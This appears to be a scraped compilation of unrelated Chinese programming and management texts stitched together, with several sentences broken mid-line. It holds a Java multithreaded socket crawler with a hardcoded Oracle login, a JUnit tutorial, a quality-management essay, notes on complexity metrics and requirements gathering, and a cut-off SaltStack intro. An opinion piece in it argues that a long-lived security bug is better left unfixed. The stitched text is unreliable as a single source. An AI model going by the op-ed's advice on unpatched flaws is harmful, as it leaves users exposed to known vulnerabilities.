1.连接.根据连接队列的目标,使用Socket获取网页,然后放入解析队列
2.解析.根据解析队列的内容,使用正则表达式获取该网页的合法连接,将其再放入连接队列.然后将解析的网页放入持久化队列
3.持久化.将持久化队列的内容存入
数据库,以便查询。
程序使用三个步骤并行,每个步骤可以并发的方式.
但是通常来说,解析和持久化可以分别用单线程的方式执行.
import java.io.BufferedReader; import java.io.BufferedWriter; import java.io.InputStreamReader; import java.io.OutputStreamWriter; import java.net.InetAddress; import java.net.Socket; import java.sql.Connection; import java.sql.DriverManager; import java.sql.PreparedStatement; import java.sql.SQLException; import java.util.ArrayList; import java.util.Iterator; import java.util.List; import java.util.Set; import java.util.concurrent.BlockingQueue; import java.util.concurrent.ConcurrentSkipListSet; import java.util.concurrent.CopyOnWriteArrayList; import java.util.concurrent.ExecutorService; import java.util.concurrent.Executors; import java.util.concurrent.LinkedBlockingQueue; import java.util.concurrent.atomic.AtomicInteger; import java.util.regex.Matcher; import java.util.regex.Pattern; public class Probe { private static final BlockingQueue<Task> CONNECTLIST = new LinkedBlockingQueue<Task>(); private static final BlockingQueue<Task> PARSELIST = new LinkedBlockingQueue<Task>(); private static final BlockingQueue<Task> PERSISTENCELIST = new LinkedBlockingQueue<Task>(); private static ExecutorService CONNECTTHREADPOOL; private static ExecutorService PARSETHREADPOOL; private static ExecutorService PERSISTENCETHREADPOOL; private static final List<String> DOMAINLIST = new CopyOnWriteArrayList<>(); static { CONNECTTHREADPOOL = Executors.newFixedThreadPool(200); PARSETHREADPOOL = Executors.newSingleThreadExecutor(); PERSISTENCETHREADPOOL = Executors.newFixedThreadPool(1); DOMAINLIST.add("域名"); } public static void main(String args[]) throws Exception { long start = System.currentTimeMillis(); CONNECTLIST.put(new Task("域名", 80, "/static/index.html")); for (int i = 0; i < 600; i++) { CONNECTTHREADPOOL.submit(new ConnectHandler(CONNECTLIST, PARSELIST)); } PARSETHREADPOOL.submit(new ParseHandler(CONNECTLIST, PARSELIST, PERSISTENCELIST, DOMAINLIST)); PERSISTENCETHREADPOOL.submit(new PersistenceHandler(PERSISTENCELIST)); while (true) { Thread.sleep(1000); long end = System.currentTimeMillis(); float interval = ((end - start) / 1000); int connectTotal = ConnectHandler.GETCOUNT(); int parseTotal = ParseHandler.GETCOUNT(); int persistenceTotal = PersistenceHandler.GETCOUNT(); int connectps = Math.round(connectTotal / interval); int parseps = Math.round(parseTotal / interval); int persistenceps = Math.round(persistenceTotal / interval); System.out.print("\r连接总数:" + connectTotal + " \t每秒连接:" + connectps + "\t连接队列剩余:" + CONNECTLIST.size() + " \t解析总数:" + parseTotal + " \t每秒解析:" + parseps + "\t解析队列剩余:" + PARSELIST.size() + " \t持久化总数:" + persistenceTotal + " \t每秒持久化:" + persistenceps + "\t持久化队列剩余:" + PERSISTENCELIST.size()); } } } class Task { public Task() { } public void init(String host, int port, String path) { this.setCurrentPath(path); this.host = host; this.port = port; } public Task(String host, int port, String path) { init(host, port, path); } private String host; private int port; private String currentPath; private long taskTime; private String type; private String content; private int state; public int getState() { return state; } public void setState(int state) { this.state = state; } public String getCurrentPath() { return currentPath; } public void setCurrentPath(String currentPath) { this.currentPath = currentPath; this.type = currentPath.substring(currentPath.indexOf(".") + 1, currentPath.indexOf("?") != -1 ? currentPath.indexOf("?") : currentPath.length()); } public long getTaskTime() { return taskTime; } public void setTaskTime(long taskTime) { this.taskTime = taskTime; } public String getType() { return type; } public void setType(String type) { this.type = type; } public String getHost() { return host; } public int getPort() { return port; } public String getContent() { return content; } public void setContent(String content) { this.content = content; } } class ParseHandler implements Runnable { private static Set<String> SET = new ConcurrentSkipListSet<String>(); public static int GETCOUNT() { return COUNT.get(); } private static final AtomicInteger COUNT = new AtomicInteger(); private BlockingQueue<Task> connectlist; private BlockingQueue<Task> parselist; private BlockingQueue<Task> persistencelist; List<String> domainlist; |
private interface Filter { void doFilter(Task fatherTask, Task newTask, String path, Filter chain); } private class FilterChain implements Filter { private List<Filter> list = new ArrayList<Filter>(); { addFilter(new TwoLevel()); addFilter(new OneLevel()); addFilter(new FullPath()); addFilter(new Root()); addFilter(new Default()); } private void addFilter(Filter filter) { list.add(filter); } private Iterator<Filter> it = list.iterator(); @Override public void doFilter(Task fatherTask, Task newTask, String path, Filter chain) { if (it.hasNext()) { it.next().doFilter(fatherTask, newTask, path, chain); } } } private class TwoLevel implements Filter { @Override public void doFilter(Task fatherTask, Task newTask, String path, Filter chain) { if (path.startsWith("../../")) { String prefix = getPrefix(fatherTask.getCurrentPath(), 3); newTask.init(fatherTask.getHost(), fatherTask.getPort(), path.replace("../../", prefix)); } else { chain.doFilter(fatherTask, newTask, path, chain); } } } private class OneLevel implements Filter { @Override public void doFilter(Task fatherTask, Task newTask, String path, Filter chain) { if (path.startsWith("../")) { String prefix = getPrefix(fatherTask.getCurrentPath(), 2); newTask.init(fatherTask.getHost(), fatherTask.getPort(), path.replace("../", prefix)); } else { chain.doFilter(fatherTask, newTask, path, chain); } } } private class FullPath implements Filter { @Override public void doFilter(Task fatherTask, Task newTask, String path, Filter chain) { if (path.startsWith("http://")) { Iterator<String> it = domainlist.iterator(); boolean flag = false; while (it.hasNext()) { String domain = it.next(); if (path.startsWith("http://" + domain + "/")) { newTask.init(domain, fatherTask.getPort(), path.replace("http://" + domain + "/", "/")); flag = true; break; } } if (!flag) { newTask = null; } } else { chain.doFilter(fatherTask, newTask, path, chain); } } } private class Root implements Filter { @Override public void doFilter(Task fatherTask, Task newTask, String path, Filter chain) { if (path.startsWith("/")) { newTask.init(fatherTask.getHost(), fatherTask.getPort(), path); } else { chain.doFilter(fatherTask, newTask, path, chain); } } } private class Default implements Filter { @Override public void doFilter(Task fatherTask, Task newTask, String path, Filter chain) { String prefix = getPrefix(fatherTask.getCurrentPath(), 1); newTask.init(fatherTask.getHost(), fatherTask.getPort(), prefix + "/" + path); } } public ParseHandler(BlockingQueue<Task> connectlist, BlockingQueue<Task> parselist, BlockingQueue<Task> persistencelist, List<String> domainlist) { this.connectlist = connectlist; this.parselist = parselist; this.persistencelist = persistencelist; this.domainlist = domainlist; } private Pattern pattern = Pattern.compile("\"[^\"]+\\.htm[^\"]*\""); private void handler() { try { Task task = parselist.take(); parseTaskState(task); if (200 == task.getState()) { Matcher matcher = pattern.matcher(task.getContent()); while (matcher.find()) { String path = matcher.group(); if (!path.contains(" ") && !path.contains("\t") && !path.contains("(") && !path.contains(")") && !path.contains(":")) { path = path.substring(1, path.length() - 1); if (!SET.contains(path)) { SET.add(path); createNewTask(task, path); } } } } task.setContent(null); persistencelist.put(task); } catch (Exception e) { // TODO Auto-generated catch block e.printStackTrace(); } } private void parseTaskState(Task task) { if (task.getContent().startsWith("HTTP/1.1")) { task.setState(Integer.parseInt(task.getContent().substring(9, 12))); } else { task.setState(Integer.parseInt(task.getContent().substring(19, 22))); } } /** * @param fatherTask * @param path * @throws Exception */ private void createNewTask(Task fatherTask, String path) throws Exception { Task newTask = new Task(); FilterChain filterchain = new FilterChain(); filterchain.doFilter(fatherTask, newTask, path, filterchain); if (newTask != null) { connectlist.put(newTask); } } private String getPrefix(String s, int count) { String prefix = s; while (count > 0) { prefix = prefix.substring(0, prefix.lastIndexOf("/")); count--; } return "".equals(prefix) ? "/" : prefix; } @Override public void run() { while (true) { this.handler(); COUNT.addAndGet(1); } } } class ConnectHandler implements Runnable { public static int GETCOUNT() { return COUNT.get(); } private static final AtomicInteger COUNT = new AtomicInteger(); private BlockingQueue<Task> connectlist; private BlockingQueue<Task> parselist; public ConnectHandler(BlockingQueue<Task> connectlist, BlockingQueue<Task> parselist) { this.connectlist = connectlist; this.parselist = parselist; } private void handler() { try { Task task = connectlist.take(); long start = System.currentTimeMillis(); getHtml(task); long end = System.currentTimeMillis(); task.setTaskTime(end - start); parselist.put(task); } catch (Exception e) { // TODO Auto-generated catch block e.printStackTrace(); } } private void getHtml(Task task) throws Exception { StringBuilder sb = new StringBuilder(2048); InetAddress addr = InetAddress.getByName(task.getHost()); // 建立一个Socket Socket socket = new Socket(addr, task.getPort()); // 发送命令,无非就是在Socket发送流的基础上加多一些握手信息,详情请了解HTTP协议 BufferedWriter wr = new BufferedWriter(new OutputStreamWriter(socket.getOutputStream(), "UTF-8")); wr.write("GET " + task.getCurrentPath() + " HTTP/1.0\r\n"); wr.write("HOST:" + task.getHost() + "\r\n"); wr.write("Accept:*/*\r\n"); wr.write("\r\n"); wr.flush(); // 接收Socket返回的结果,并打印出来 BufferedReader rd = new BufferedReader(new InputStreamReader(socket.getInputStream())); String line; while ((line = rd.readLine()) != null) { sb.append(line); } wr.close(); rd.close(); task.setContent(sb.toString()); socket.close(); } @Override public void run() { while (true) { this.handler(); COUNT.addAndGet(1); } } } class PersistenceHandler implements Runnable { static { try { Class.forName("oracle.jdbc.OracleDriver"); } catch (ClassNotFoundException e) { // TODO Auto-generated catch block e.printStackTrace(); } } public static int GETCOUNT() { return COUNT.get(); } private static final AtomicInteger COUNT = new AtomicInteger(); private BlockingQueue<Task> persistencelist; public PersistenceHandler(BlockingQueue<Task> persistencelist) { this.persistencelist = persistencelist; try { conn = DriverManager.getConnection("jdbc:oracle:thin:127.0.0.1:1521:orcl", "edmond", "edmond"); ps = conn .prepareStatement("insert into probe(id,host,path,state,tasktime,type) values(seq_probe_id.nextval,?,?,?,?,?)"); } catch (SQLException e) { // TODO Auto-generated catch block e.printStackTrace(); } } private Connection conn; private PreparedStatement ps; @Override public void run() { while (true) { this.handler(); COUNT.addAndGet(1); } } private void handler() { try { Task task = persistencelist.take(); ps.setString(1, task.getHost()); ps.setString(2, task.getCurrentPath()); ps.setInt(3, task.getState()); ps.setLong(4, task.getTaskTime()); ps.setString(5, task.getType()); ps.executeUpdate(); conn.commit(); } catch (InterruptedException e) { e.printStackTrace(); } catch (SQLException e) { e.printStackTrace(); } } } |
ParseHandler 使用了一个职责链模式,
TwoLevel 处理../../开头的连接(../../sucai/sucai.htm)
OneLevel 处理../开头的连接(../sucai/sucai.htm)
FullPath 处理绝对路径的连接(http://域名/sucai/sucai.htm)
Root 处理/开头的连接(/sucai/sucai.htm)
Default 处理常规的连接(sucai.htm)
ParseHandler FullPath 过滤需要一个白名单.
这样可以使程序在固定的域名爬行
ParseHandler parseTaskState 解析状态码 可能需要根据实际情况进行调整
比如网页404,服务器可能会返回一个错误页,而不是通常的HTTP状态码。
第一版仅仅实现了功能,错误处理不完整,
所以仅仅在定制的域名下生效,其实并不通用,后续会逐步完善.
A、Junit使用方法示例1
1)把Junit引入当前项目库中
新建一个
Java 工程—coolJUnit,打开项目coolJUnit 的属性页 -> 选择“Java Build Path”子选项 -> 点选“Add Library…”按钮 -> 在弹出的“Add Library”对话框中选择 JUnit,并在下一页中选择版本 Junit 4 后点击“Finish”按钮。这样便把 JUnit 引入到当前项目库中了。
单元测试代码是不会出现在最终软件产品中的,所以最好为单元测试代码与被测试代码创建单独的目录,并保证测试代码和被测试代码使用相同的包名。这样既保证了代码的分离,同时还保证了查找的方便。遵照这条原则,在项目 coolJUnit 根目录下添加一个新目录 testsrc,并把它加入到项目源代码目录中。
3)在工程中添加类
添加类SampleCaculator,类中有两个方法,分别计算加减法。编译代码。
public class SampleCalculator { //计算两整数之和 public int add(int augend, int addend){ return augend + addend; } //计算两整数之差 public int subtration(int minuend, int subtrahend){ return minuend - subtrahend; } } |
4)写单元测试代码
为类SampleCalculator添加
测试用例。在资源管理器SampleCalculator.java文件处右击选new>选Junit
Test Case(见图4),Source foler选择testsrc目录,点击next,选择要测试的方法,这里把add和subtration方法都选上,最后点finish完成。
Junit自动生成测试类SampleCalculatorTest,修改其中的代码(如下)。
其中assertEquals断言,用来测试预期目标和实际结果是否相等。
assertEquals( [Sting message], expected, actual )
expected是期望值(通常都是硬编码的),actual是被测试代码实际产生的值,message是一个可选的消息,如果提供的话,将会在发生错误时报告这个消息。
如想用断言来比较浮点数(在Java中是类型为float或者double的数),则需指定一个额外的误差参数。
assertEquals([Sting message], expected, actual, tolerance)
其它断言参见课本和参考书介绍。测试方法需要按照一定的规范书写:
1. 测试方法必须使用注解 org.junit.Test 修饰。
2. 测试方法必须使用 public void 修饰,而且不能带有任何参数。
5)查看运行结果
在测试类上点击右键,在弹出菜单中选择 Run As JUnit Test。运行结果如下图,绿色的进度条提示我们,测试运行通过了。
B、Junit使用方法示例2
1)在工程中添加类
类WordDealUtil中的方法wordFormat4DB( )实现的功能见文件注释。
import java.util.regex.Matcher; import java.util.regex.Pattern; public class WordDealUtil { /** * 将Java对象名称(每个单词的头字母大写)按照 * 数据库命名的习惯进行格式化 * 格式化后的数据为小写字母,并且使用下划线分割命名单词 * 例如:employeeInfo 经过格式化之后变为 employee_info * @param name Java对象名称 */ public static String wordFormat4DB(String name){ Pattern p = Pattern.compile("[A-Z]"); Matcher m = p.matcher(name); StringBuffer strBuffer = new StringBuffer(); while(m.find()){ //将当前匹配子串替换为指定字符串, //并且将替换后的子串以及其之前到上次匹配子串之后的字符串段添加到一个StringBuffer对象里 m.appendReplacement(strBuffer, "_"+m.group()); } //将最后一次匹配工作后剩余的字符串添加到一个StringBuffer对象里 return m.appendTail(strBuffer).toString().toLowerCase(); } } |
2)写单元测试代码
import static org.junit.Assert.*; import org.junit.Test; public class WordDealUtilTest { @Test public void testWordFormat4DB() { String target = "employeeInfo"; String result = WordDealUtil.wordFormat4DB(target); assertEquals("employee_info", result); } } |
3)进一步完善测试用例
单元测试的范围要全面,如对边界值、正常值、错误值的测试。运用所学的测试用例的设计方法,如:等价类划分法、边界值分析法,对测试用例进行进一步完善。继续补充一些对特殊情况的测试:
//测试 null 时的处理情况 @Test public void wordFormat4DBNull(){ String target = null; String result = WordDealUtil.wordFormat4DB(target); assertNull(result); } //测试空字符串的处理情况 @Test public void wordFormat4DBEmpty(){ String target = ""; String result = WordDealUtil.wordFormat4DB(target); assertEquals("", result); } //测试当首字母大写时的情况 @Test public void wordFormat4DBegin(){ String target = "EmployeeInfo"; String result = WordDealUtil.wordFormat4DB(target); assertEquals("employee_info", result); } //测试当尾字母为大写时的情况 @Test public void wordFormat4DBEnd(){ String target = "employeeInfoA"; String result = WordDealUtil.wordFormat4DB(target); assertEquals("employee_info_a", result); } //测试多个相连字母大写时的情况 @Test public void wordFormat4DBTogether(){ String target = "employeeAInfo"; String result = WordDealUtil.wordFormat4DB(target); assertEquals("employee_a_info", result); } |
4)查看分析运行结果,修改错误代码
再次运行测试。JUnit 运行界面提示我们有两个测试情况未通过测试(见图6),当首字母大写时得到的处理结果与预期的有偏差,造成测试失败(failure);而当测试对 null 的处理结果时,则直接抛出了异常——测试错误(error)。显然,被测试代码中并没有对首字母大写和 null 这两种特殊情况进行处理,修改如下:
//修改后的方法wordFormat4DB public static String wordFormat4DB(String name){ if(name == null){ return null; } Pattern p = Pattern.compile("[A-Z]"); Matcher m = p.matcher(name); StringBuffer sb = new StringBuffer(); while(m.find()){ if(m.start() != 0) m.appendReplacement(sb, ("_"+m.group()).toLowerCase()); } return m.appendTail(sb).toString().toLowerCase(); } |
2、使用Junit框架对类Date和类DateUtil(参见附录)进行单元测试。
只对包含业务逻辑的方法进行测试,包括:
类Date中的
isDayValid(int year, int month, int day)
isMonthValid(int month)
isYearValid(int year)
类DateUtil中的
isLeapYear(int year)
getDayofYear(Date date)
质量管理是企业管理的重要组成部分,其重要作用众所周知。然而,在实际生产经营中,质量管理这张答卷却并非每个企业都能出色回答。依笔者所见,其中主要原因有10个。
一:缺少远见
远见是指洞察未来从而决定企业将要成为什么样企业的远大眼光,它能识别潜在的机会并提出目标,现实地反映了将来所能获得的利益。远见提供了企业向何处发展、企业如何制定行动计划以及企业实施计划所需要的组织结构和系统的顺序。缺少远见就导致把质量排斥在战略之外,这样企业的目标及优先顺序就不明确,质量在企业中的角色就不易被了解。要想从努力中获得成功,企业需要转变其思维方式,创造不断改进质量的环境。
二:没有以顾客为中心
误解顾客意愿、缺少超前为顾客服务的意识,虽改进了一些
工作但没有给顾客增加价值,也会导致质量管理的失败。例如,传递公司着迷于准时传递,努力把准时从42%提高到92%,然而令管理者惊讶的是公司失去了市场,原因是公司强调了时间准时却没有时间回答顾客的电话和解释产品。顾客满意是一个动态的持续变化的目标,要想质量管理成功就必须集中精力了解顾客的期望,开发的项目要满足或超出顾客的需要。国外一家公司声称对不满意顾客提供全部赔偿,公司为此付出了代价,但收入却直线上升,员工的流动率也从117%降至50%。
三:管理者贡献不够
调查表明,大多数质量管理活动的失败不是技术而是管理方面的原因。所有的质量管理权威都有一个共识:质量管理最大的一个障碍是质量改进中缺少上层主管的贡献。管理者的贡献意味着通过行动自上而下地沟通公司的想法,使所有员工和所有活动都集中于不断改进,这是一种实用的方法。只动嘴或公开演说不适合质量管理,管理者必须参与和质量管理有关的每一个方面工作并持续保持下去。在一项调查中70%的生产主管承认,他们的公司现在花费更多的时间在改进顾客满意的因素上。然而他们把这些责任授权给中层管理者,因而说不清楚这些努力成功与否。试想,这样的质量管理能够成功吗?
四:没有目的的培训
企业许多钱花费在质量管理的培训上,然而许多企业并没有因此得到根本的改进。因为太多的质量管理培训是无关紧要的。例如,员工们
学习了控制图,但不知道在那里用,不久他们就忘记所学的了。可以说,没有目标、没有重点的培训实际上是一种浪费,这也是质量管理失败的一个因素。
五:缺少成本和利益分析
许多企业既不计算质量成本,也不计算改进项目的利益,即使计算质量成本的企业也经常只计算明显看得见的成本(如担保)和容易计算的成本(如培训费),而完全忽视了有关的主要成本,如销售损失和顾客离去的无形成本。有的企业没有计算质量改进所带来的潜在的利益。例如,不了解由于顾客离去而带来的潜在销售损失等。国外研究表明:不满意的顾客会把不满意告诉22个人,而满意的顾客只将满意告诉8个人。减少顾客离去率5%可以增加利润25%~95%,增加5%顾客保留可以增加利润35%~85%。
六:组织结构不适宜
组织结构、测量和报酬在质量管理培训、宣传中没有引起注意。如果企业还存在烦琐的官僚层次和封闭职能部门,无论多少质量管理的培训都是没有用的。在一些企业中,管理者的角色很不清楚,质量管理的责任常常被授给中层管理者,这导致了质量小组之间的权力争斗,质量小组缺少质量总体把握,结果是争论和混乱。扁平结构、放权、跨部门工作努力对质量管理的成功是必须的。成功的企业保持开放的沟通形式,发展了全过程的沟通,消除了部门间的障碍。研究表明:放权的跨部门的小组所取得的质量改进成果可以达到部门内的小组所取得成果的200%到600%。
七:质量管理形成了自己的官僚机构
在质量管理活动过程中,通常把质量管理授权于某质量特权人物。质量成为一个平行的过程,产生带有自己的规则,标准和报告人员的新的官僚层次和结构,无关的质量报告成为正常。这个质量特权人物逐渐张大渗透,成为花费巨大而没有结果的庞然大物。质量官僚们把自己同日常的
生活隔离开来,不了解真实的情况,反而成为质量改进的障碍。
八:缺少度量和错误的度量
缺少度量和错误的度量是导致质量管理失败的另一个原因。不恰当地度量鼓励了短期行为而损失了长期的绩效,一个部门的改进以损失另一个部门为代价。例如,选择合适的价格改进了采购部门的绩效,但给生产部门带来了极大的质量问题。企业没有参考对比就如同猎手在黑夜里打猎物,其结果只是乱打一气,偶然有结果,更可能是巨大的损失。公司需要与质量改进有关的绩效度量手段,包括过程度量和结果度量。成功的公司都是以顾客为基础度量和监测质量改进的过程。
九:报酬和承认不够
战略目标、绩效度量和报酬或承认是支持企业质量改进的三大支柱。改变观念和模式转变需要具有重要意义的行为改变,行为在很大程度上受承认和报酬制度的影响。企业如何承认和回报员工是传递公司战略意图的主要部分。为使质量管理的努力富有成效,企业应当承认和回报 有良好绩效者,从而使质量改进成为现实。
十:会计制度不完善
现行的会计制度对质量管理的失败负有很大的责任。它歪曲了质量成本,没有搞清楚其潜在的影响。例如,与不良产品有关的成本如担保,甚至没有被看成是质量成本;废弃,返工被看成是企业的一般管理费。
近日,各大网站,包括新浪、
腾讯、网易、搜狐都报道了一则关于
微软宣布修复了一个存在了19年的安全漏洞的新闻,以腾讯科技为例,它的标题是《微软修复已存在19年的漏洞》。对于一个软件制造界外的人来说,这是一个大快人心的消息,就跟一个隐藏了19年的纳粹分子终于被抓住的新闻一样轰动。但以程序员为职业的我,听到这样一个消息,却有一种非常不解、甚至是荒谬、搞笑的感觉。从软件生产的角度讲,如果一个bug能存活19年,那它还是个bug吗?
一、很多项目生命期不超过19年
我在很多国企开发过项目,这些项目几乎每过几年都会重新开发一回,老项目或者废弃、或者推倒重来,遇到领导换班子或上级政策方向的改变,更容易发生这种事情。事实上,有大量的软件存活不到19年,都很短命。这一方面是技术的原因,更重要的一方面是国情的因素。如果在这样的一个项目里有一个bug,当这个软件几年后被遗弃时,从来没有被人发现——更符合软件科学的说,没有给用户带来任何烦恼。这样的bug对于用户来说是不可见、不可知、根本不存在的。我们没有必要、也不应该将这样的bug称作bug,更不应该为这样的bug大惊小怪。
二、修改bug有风险
我记得有一个非常有趣的关于bug段子,说的是:
代码中有99个小bug,
99个小bug,
修复了一个,
现在,代码中的有117个小bug。
虽然是个笑话,但作为程序员,我一点都笑不出来,因为这种事情在我们项目的开发过程中经常的会遇到。由于纠正接口中一个bug而导致其它程序调用这个接口时出现了另外的问题。你可能会嘲笑说这是
测试程序写的不够周全,但很多时候,复杂的软件内部关联是很难让加班加点的程序员考虑周全的。
所以,在一个复杂的软件里,特别是对于老项目,最早开发这个项目的人已经流失,而项目文档又写的不够清晰,如果一个bug不是特别严重、不影响核心业务,如果能说服客户不修改,那就优先考虑不修改,如果非要修改,那必须要深思熟虑、准备充足的
测试用例,并想好回退方案,以防万一。
三、是bug?还是设计的功能特征?
之前就有一篇很好的
文章指出,Bash里一个所谓的bug实际上是25年专门设计的功能,只是时过境迁,现在的使用环境发生了很大的变化,人们并没有及时的调整过去的老代码,或者现在的新环境并没有照顾过去的老接口。
所以,我们今天看到的一个愚蠢的 bug,也许在历史上的某一天,是一个有意而为之的神奇特性。我们应该思考的不仅仅是这一刻的 bug 或者安全隐患本身,而是在
软件开发这个极具创新的活动中,如何有效的保证某个特意设计的功能不会变成 bug。
总之,一个19年的bug,一直默默无闻,没有被人发现、没有给用户带来麻烦、造成损失。我想,时间证明了这个bug是个善良的bug,是个好bug,我宁愿将它升级成一个功能。即使不能如此,使用用户在这些年的使用中也早就适应了这个bug,能够很好的与它和睦相处,已经不把它当成危险的敌人了。事实上,在用户的心里,它已经升级进化,蜕掉了bug的外壳。这样的bug,还是应该顺其自然,不改为好。程序员朋友们,你说呢?
复杂度度量可以用来评估开发和
测试活动,决定应该对哪里进行重构以提升质量和预防问题。在QA&Test 2014 conference 大会上,来自于英特尔的Shashi Katiyar就有效利用针对
软件质量改进的复杂度度量提出了自己的见解。
复杂度是一种不同的软件元素间交互的度量。按照Shashi的说法,软件复杂度直接反映了软件的质量和成本:如果代码复杂度比较高,那么这段代码的质量就会比较低,而且它的维护成本也会比较高。
Shashi提出,如果软件产品中有复杂的代码,那么组织会面临以下的问题:
较高的缺陷风险
难以增加新的功能
难以理解或维护这段代码
难以验证
你可以使用McCabe圈复杂度来度量复杂度。这种度量规定了代码中线性独立的路径条数,它反映了测试难度和软件的可靠性。它可以用来评估开发和维护
工作量。
基于复杂度数据,你掌握要覆盖所有路径最少需要多少测试用例。复杂度数据可以帮助你去: 集中力量搞好复杂的模块
了解停止测试的时机
增加软件的可测试性
Shashi解释说,你在软件系统的管理中做到更具可预测性:
在任何软件产品开始工作之前,如果有人知道它是一个复杂的模块,那么就有可能在评估期为它赋予一些额外的时间。了解了复杂度能够预先帮助项目团队去进行评估,这种做法要胜过在开发和测试期去关注它,从而确保不会让产品的质量做出妥协。
英特尔收集了复杂度度量和模块变更数量的数据。这些复杂度数据结合了客户记录的缺陷。如果一个模块是复杂的,并且由于缺陷进行了大量的变更,那么就决定去重构它。在重构之前他们确保有覆盖这些代码的测试用例。这种工作方式增加了重构的投资收益率。
Shashi探讨了他所看到的软件开发复杂度与质量相关的挑战: 在竞争激烈瞬息万变的环境中,公司通过为它的用户提供更多的特性来努力使它的服务有所不同。这就导致了大量的代码行和复杂度,这是个大挑战。如果未采用适当的预防措施去管理产品的复杂度,那么很快这些产品就将成为难以维护的产品。随着时间的推移,很多公司都不在使用老代码和老技术了,他们知道自己的系统太复杂了,把它们进行新技术的移植是一项极其复杂的任务。
“在高复杂度的环境中,创新和开发高质量软件是极其重要的”Shashi说。“组织可以设定去减少所有高复杂度程序的复杂度,更加频繁地变更以改进他们软件的质量”。
一、需求中的相关术语简介
1.马斯洛的需求层次理论
生理需求、安全需求、社交需求、尊重需求、自我实现需求
需求的本质是问题,问题的本质则是理想与现实的矛盾产生的差距
2.产品经理素质之一:了解用户需求、理解用户心理
3.用户vs客户:用户,使用产品的人;客户,够买产品的人、为产品付钱的人
相比您的需求,我们可能更重视您的用户的需求。
以用户为中心PK 以老板为中心的产品
4.优先满足哪些用户需要和产品的商业目标要结合起来考虑。对于
腾讯来说,用户数不可能再有爆发式增长,只能考虑从已有的用户身上挖掘用户价值,
故需要优先满足的是核心用户的需求。对于刚创业的,没什么用户,需要添加些大众的功能,满足一般用户,让用户数增长起来。
5.需求分析过程
1>获取需求的方法:a.电话访谈;b.人物角色创建
2>试着描述用户:通过功能反思其适用的用户人群
3>用户研究:
a.横向,用户的说和做。说表现了目标和观点,做反映了行为,用户的说和做往往是不一致的
b.纵向,定性与定量。定性研究可找出原因,偏向于了解;而定量研究可发现现象,偏向于证实
a和b结合。从定性到定量,再定性再定量,并且螺旋上升,而了解和证实也是不断迭代进化的。
听用户定性的说(电话访谈)-->听用户定量地说(调查问卷)-->看用户定性地做(用户可用性
功能测试)-->看用户定量地做(数据分析)
导入:用户研究
需求管理:需求采集-->需求分析-->需求筛选
导出:需求开发
需求采集包括:明确目标、选择采集方法、指定采集计划、执行采集、资料整理,
三、需求采集
1.用户访谈中常见问题与对策
第一,用户说和做经常不一致的问题。解决方法,a.让用户在说的同时也做;b.区分用户说的事与观点,如我做了什么,步骤如何,碰倒什么问题,如何解决的。
第二,样本少,以篇概全的问题。解决方法,a.随机抽样访谈;b.以增量方式进行访谈(先访谈n个,根据基本结论,再访谈n个,观察结论,并加大样本)。
第三,用户过于强势,带我们上道。解决方法,时刻牢记访谈的目的。
第四,我们过于强势,带用户上道。解决方法,牢记访谈目的,管好自己的嘴。
访谈中的注意事项:
A.避免一组固定的问题,准备好问题清单,并逐渐引导用户
B.首先关注目标,任务其次。比用户行为更重要的是行为背后的原因,多问问用户为什么这么做。
C.避免让用户成为设计师:听用户说,但不要照着做,用户的解决方案通常短浅、片面。
D.避免讨论技术:对于略懂技术的用户,不要纠结于产品的实现方式。
E.鼓励讲故事:故事是最好的帮助设计师理解用户的方法
F.避免诱导性的问题:典型的诱导问题是如果有**功能,你会用吗?一般来说,用户会给出毫无意义的肯定答复。
2.用户大会
用户大会即邀请产品的用户到某一集中地点开会,可短时间内从多人处收集大量信息,为一种特别的用户访谈。
1>明确目的:
产品二期卖点确认、辅助运营决策;三期需求收集;现有产品用户体验改进等
2>资源确定:
A.时间:日期、几点、时长
B.地点:场地、宣称用品、IT设备、礼物、食品饮料、桌椅
C.人物:
工作人员:分组分工,产品、运营、开发人员相互搭配,有冗余
用户:确定目标用户、数据提取、预约,考虑人数弹性
嘉宾:相关老板、合作部门的同事,不管是否来,提前发出邀请
D.材料
用户数据、产品介绍资料(测试环境的准备以及静态Demo备用)
E.紧急备案
用户大会前两天开一次确认会
3>现场执行
A.辅助工作:场地设置(轻松);引导/拍照/服务/机动;进场签到(送礼品);全程主持(进度控制);送客/收拾残局
B.主流程
产品介绍:买点介绍,与用户互动,观察用户更关注哪些功能,辅助上线前的运营决策,到底主推哪些卖点;
抽取部分用户做焦点小组(主持人一对多的访谈),收集后续的需求,产品三期开始启动;
抽取部分用户可用性测试,帮助产品二期做最后的微调
合影留念
4>结束以后
资料整理:卖点总结报告、需求收集报告、可用性测试报告
运营:本次活动在淘宝论坛发帖;内部邮件
整个活动资料的整理归档,包括照片、各项资料/报告信息、用户数据等
3.调查问卷
用户访谈:提纲为开放式的,适用于心里比较疑惑的时候寻找产品方向,适合与较少的访谈对象进行深入的交流
调查问卷:封闭式问题较多,适合大用户量的信息收集,但不够深入,只能获得某些明确问题的答案,不适合安排问答题。
调查问卷常见问题:
第一,样本的偏差,及样本与想了解的目标用户群体出现偏差。解决方法:A。尽可能覆盖目标群体中各种类型的用户,比如性别、年龄段、行业、收入等,保证各种类型用户的
样本比例接近全体的比例; B.将目标群体的特征也定义成一系列问题,放入调查问卷中。
第二,样本过少的问题,此时采用百分比没有意义。解决方法:至少获得大约100份的答案。
第三,问卷内容的细节问题。解决方法:A.问题表述应无引导性,如使用你是否喜欢某个产品代替你喜欢某个产品吗?B.答案顺序打乱,对于陈述者用户趋向于选第一个或最后一个
答案,对于一组数字,如价格和打分,则趋向于取中间位置。应该准备几种形式的问卷。或小范围试答后,根据反馈修改,再大面积投放。
4.定性地做--可用性测试
可用性测试目的:让实际用户使用产品或原型方法来发现界面设计中的可用性问题。
方法:招募测试用户、准备测试任务、旁观用户操作的全过程、询问用户对于产品整体的主观看法或感觉以及当时如此做的原因,分析产生可用性问题列表,划分等级。
可用性测试的常见问题与对策
第一,如果可用性测试做得太晚(往往在产品要上线的时候),这是发现问题于事无补。解决方法,产品无任何型时,拿竞争对手的产品给用户做;产品有纸面原型时,
拿着手绘的产品,加上纸笔给用户做;在产品只有页面demo时,拿demo给用户做;在产品可运行后,拿真实的产品给用户做。
第二,总觉得可用性测试很专业,所以干脆不做。
工作中需求采集还有以下方法
单项需求卡片
现场调查--AB测试
日记研究--用户写的产产品应用体验
卡片分类法--与用户一起设计既定产品需求下的模块分类
之前由于
工作需求,编写了SaltStack的 LVS远程执行模块 , LVS service状态管理模块 及 LVS
server状态管理模块 ,并 提交给了SaltStack官方 Loadblance(DR)及RealServer的
配置管理.
前置阅读
